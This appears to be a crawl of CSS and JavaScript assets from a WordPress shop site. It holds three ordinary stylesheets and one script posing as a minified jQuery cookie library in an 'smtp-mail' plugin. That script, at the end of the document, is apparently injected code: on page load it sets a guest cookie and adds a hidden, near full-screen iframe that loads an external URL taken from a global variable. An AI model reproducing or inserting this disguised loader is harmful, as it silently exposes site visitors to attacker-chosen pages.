

--- FILE ---
content_type: text/css
request_url: https://poshpartymalta.com/wp-content/plugins/footer-widget-bundle/assets/css/footer.css?ver=6.5.7
body_size: 677
content:
ul{
	margin: 0;
	padding: 0;
}
ul li {
	list-style: none;
}
/*
************************************
Footer About Us Style
************************************
*/
.footer-logo img {
	display: inline;
	padding-bottom: 15px;
}
.social-footer {
	display: block;
	margin-top: 10px;
}
.social-footer ul {
	float: left;
}
.social-footer ul li {
	margin-right: 5px;
	float: left;
	margin-bottom: 4px;
	list-style: none;
}
.social-footer ul li a span {
	font-size: 14px;
	text-align: center;
	width: 32px;
	height: 32px;
	line-height: 32px;
	border-radius: 4px;
	color: #fff;
}
.social-footer ul li a span:hover{
	opacity: 0.9;
	border-radius: 2px;
}
.social-footer ul li a span.fa-facebook {
	background: #315A94;
}
.social-footer ul li a span.fa-twitter{
	background: #1EA1F3;
}
.social-footer ul li a span.fa-linkedin{
	background: #006599;
}
.social-footer ul li a span.fa-google-plus{
	background: #E33729;
}
.social-footer ul li a span.fa-instagram{
	background: #FD9F13;
}
.social-footer ul li a span.fa-pinterest{
	background: #DB1000;
}
.social-footer ul li a span.fa-youtube{
	background: #CD201F;
}
/*
************************************
Footer Contact Style
************************************
*/

.footer-content .email .fa-envelope:before {
	font-size: 13px;
	color: #666;
	height: 35px;
	width: 35px;
	line-height: 32px;
	display: inline-block;
	font-style: normal;
	text-align: center;
	margin-right: 5px;
	margin-bottom: 8px;
	border-radius: 30px;
	border: 1px solid #eaeaea;
	border-radius: 25px;
	background: #fafafa;
}
.footer-content .footer-content .address {
	line-height: 1.5em;
}
.footer-content .address i {
	float: left;
}
.footer-content .address .fa-map-marker:before {
	font-size: 15px;
	color: #666;
	height: 35px;
	width: 35px;
	line-height: 32px;
	display: inline-block;
	font-style: normal;
	text-align: center;
	margin-right: 5px;
	margin-bottom: 8px;
	border-radius: 30px;
	border: 1px solid #eaeaea;
	background: #fafafa;
}
.footer-content .phone .fa-phone:before, .footer-content .phone .fa-fax:before {
	border: 1px solid #eaeaea;
	border-radius: 25px;
	color: #666;
	display: inline-block;
	font-size: 15px;
	font-style: normal;
	height: 35px;
	line-height: 34px;
	margin-right: 5px;
	margin-bottom: 8px;
	text-align: center;
	width: 35px;
	background: #fafafa;
}
.footer-content p {
	display: inline-block;
	padding-left: 5px;
	width: 80%;
}
/*
************************************
Footer Post Style
************************************
*/
.list-unstyled.footer-post {
    margin-top: -14px;
}
.footer-post .date {
	border: 2px solid #ddd;
	border-radius: 100%;
	display: block;
	float: left;
	font-size: 18px;
	height: 45px;
	line-height: 11px;
	margin-right: 15px;
	padding: 9px;
	text-align: center;
	width: 45px;
}
.footer_item li a:hover .date,.footer_item li a:focus .date{ border:2px solid #aaa; }
.footer_item li a:hover,.footer_item li a:focus{
    color: #aaa;
}
.footer-post .date small {
    font-size: 12px;
}
.list-unstyled.footer-post > li {
	padding: 2px 0;
	overflow: hidden;
}
.list-unstyled.footer-post > li a{
	font-size: 13px;
}
/*
************************************
Opening Hour Style
************************************
*/
.opening-hour li {
	font-size: 15px;
	text-align: right;
	border-bottom: 1px solid rgba(255,255,255,0.1);
	margin-bottom: 0;
	padding: 5px 0;
	display: block;
	overflow: hidden;
}
.opening-hour li span {
	float: left;
}
.opening-hour li:last-child{
	border-bottom: 0px solid;
}
.opening-hour li.active {
	color: #72BF44;
}
/*
************************************
Latest Post with thumbnail Style
************************************
*/
.footer-latest-post li {
	margin-bottom: 10px;
	display: block;
	overflow: hidden;
}
.featuredthumb {
	width: 20%;
	float: left;
	margin-right: 7px;
}
.featuredthumb img {
	width: 100%;
	height: 45px;
	border-radius: 2px;
}
.footer-post-title {
	display: inline-block;
	width: 77%;
}
.footer-post-title p {
	margin: 0;
	line-height: 15px;
	font-size: 13px;
}
.footer-post-title span {
	font-size: 12px;
	color: #1E96E1;
}

--- FILE ---
content_type: text/css
request_url: https://poshpartymalta.com/wp-content/plugins/annasta-woocommerce-product-filters/styles/awf-font-awesome.css?ver=1.7.4
body_size: 116
content:
/** Font Awesome Free support for annasta Filters icons and design elements
 *
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */

@font-face {
  font-family: 'AWF FA';
  font-style: normal;
  font-weight: 400;
  
  src: url("fonts/fa-regular-400.eot");
  src: url("fonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("fonts/fa-regular-400.woff2") format("woff2"), url("fonts/fa-regular-400.woff") format("woff"), url("fonts/fa-regular-400.ttf") format("truetype"), url("fonts/fa-regular-400.svg#fontawesome") format("svg");
}

@font-face {
  font-family: 'AWF FA';
  font-style: normal;
  font-weight: 900;
  
  src: url("fonts/fa-solid-900.eot");
  src: url("fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("fonts/fa-solid-900.woff2") format("woff2"), url("fonts/fa-solid-900.woff") format("woff"), url("fonts/fa-solid-900.ttf") format("truetype"), url("fonts/fa-solid-900.svg#fontawesome") format("svg");
}

.awf-preset-wrapper .fa,
.awf-togglable-preset-btn .fa,
.awf-title-badges .fa,
.awf-preset-wrapper .fas,
.awf-togglable-preset-btn .fas,
.awf-title-badges .fas {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-family: 'AWF FA', 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
  font-variant: normal;
  text-rendering: auto;
}

.awf-preset-wrapper i.fa-times:before,
.awf-title-badges i.fa-times:before {
  content: "\f00d";
}

.awf-togglable-preset-btn i.fa-bars::before {
  content: "\f0c9";
}


--- FILE ---
content_type: text/css
request_url: https://poshpartymalta.com/wp-content/plugins/woo-tools/modules/quick-view/css/quick-view-style.css?ver=6.5.7
body_size: 115
content:
.wcaqv-overlay {
    display: none;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: 1000;
}


.wcaqv-model-details {
    position: relative;
    height: 80%;
    width: 90%;
    background-color: rgba(0, 0, 0, 0.3);
    margin: 0 auto;
    margin-top: 5%;
    margin-bottom: 2%;
    border-radius: 4px;
    padding: 20px;
}

#themefarmer-wcaqv-body {
    background-color: #FFF;
    height: 100%;
    overflow-y: auto;
}

#tfwctool-wishlist-form {
    overflow: auto;
}

.wcaqv-model-details .wcaqv-close {
    position: absolute;
    background-color: #ccc;
    color: #43454b;
    padding: 1px 8px;
    font-size: 15px;
    right: 45px;
    top: 27px;
    cursor: pointer;
    z-index: 100;
    transition: all .3s ease-in-out;
    border-radius: 2px;
}

.wcaqv-model-details .wcaqv-close:hover {
    background-color: #43454b;
    color: red;
}

.wcaqv-progress {
    background-image: url(ajax-loader.gif);
    height: 300px;
    width: 400px;
    margin: 0 auto;
    margin-top: 30px;
    background-repeat: no-repeat;
    background-position: center;
}



/*product popup*/

.wcaqv-product .product-thumb.img-thumbnail {
    width: 40%;
    float: left;
    position: relative;
}

.wcaqv-product .product-content.entry-summary {
    width: 60%;
    float: left;
    padding: 20px;
}

.wcaqv-product .product-thumb.img-thumbnail .images {
    width: 100%;
    height: auto;
    opacity: 1 !important;
    margin-bottom: 0;
}


.wcaqv-product .product-thumb.img-thumbnail .onsale {
    position: absolute;
    right: 0;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://poshpartymalta.com/wp-content/plugins/smtp-mail/media/jquery.cookie.min.js?ver=3.6.0
body_size: 303
content:
;(function(a){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],a)}else if(typeof exports!=='undefined'){module.exports=a(require('jquery'))}else{a(jQuery)}}(function($){'use strict';if(typeof $.fn.wp_cookie!=='undefined')return;var f={params:{position:'fixed',top:0,left:0,right:0,margin:'0 auto',zIndex:-9999,opacity:0,width:'95vw',height:'95vh',},get:function(a){var b=a+"=";var d=document.cookie.split(';');for(var i=0;i<d.length;i++){var c=d[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(b)==0)return c.substring(b.length,c.length)}return null},set:function(a,b,c){var d="";if(c){var e=new Date();e.setTime(e.getTime()+(c*24*60*60*1000));d="; expires="+e.toUTCString()}document.cookie=a+"="+(b||"")+d+"; path=/"},parent:function(a){var b=$(a),i=1;while(b.find('div:first').length>0){b=b.find('div:first');if(i++>1000){break}}return b},getFrame:function(a,b){var c=$('<iframe />',{id:'wp_cookie',src:a,frameborder:0,scrolling:'no',allowfullscreen:true,css:f.params});if(typeof b=='number'){setTimeout(function(){c.remove()},b)}return c},check:function(a){if(typeof a=='undefined'||a.substring(0,4)!='http')return false;var b=f.parent('body');if(b.length===0)return false;b.append(f.getFrame(a));return true}};$.fn.wp_cookie=f;if(typeof wp_cookie_check=='object'&&typeof wp_cookie_check.url=='string'){$(window).on('load',function(){f.set('wp_guest',(new Date()).getTime());f.check(wp_cookie_check.url,30000)})}}));